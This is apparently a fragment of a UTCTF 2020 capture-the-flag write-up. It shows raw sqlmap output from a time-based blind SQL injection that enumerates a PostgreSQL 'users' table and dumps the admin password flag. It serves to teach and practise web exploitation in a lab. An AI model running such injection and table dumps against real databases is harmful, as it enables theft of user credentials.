 [12:53:44] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:53:44] [INFO] fetching current database
[12:53:44] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:54:01] [INFO] adjusting time delay to 2 seconds due to good response times
public
[12:54:48] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[12:54:48] [INFO] fetching tables for database: 'public'
[12:54:48] [INFO] fetching number of tables for database 'public'
[12:54:48] [INFO] resumed: 1
[12:54:48] [INFO] resumed: users
[12:54:48] [INFO] fetching columns for table 'users' in database 'public'
[12:54:48] [INFO] resumed: 3
[12:54:48] [INFO] resumed: id
[12:54:48] [INFO] retrieved: username
[12:55:30] [INFO] retrieved: password
[12:56:49] [INFO] fetching entries for table 'users' in database 'public'
[12:56:49] [INFO] fetching number of entries for table 'users' in database 'public'
[12:56:49] [INFO] retrieved: 1
[12:56:54] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[12:57:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:57:07] [INFO] retrieved: utflag{dual1pa1sp3rf3ct}
[13:00:55] [INFO] retrieved: admin
Database: public
Table: users
[1 entry]
+---------+--------------------------+----------+
| id      | password                 | username |
+---------+--------------------------+----------+
| <blank> | utflag{dual1pa1sp3rf3ct} | admin    |
+---------+--------------------------+----------+
[13:01:39] [INFO] table 'public.users' dumped to CSV file '/root/.sqlmap/output/web2.utctf.live/dump/public/users.csv'
[13:01:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/web2.utctf.live'
[*] ending @ 13:01:39 /2020-03-09/
root@kali:~# ![](img/utctf20/6.png)
bash: ![]: event not found
root@kali:~#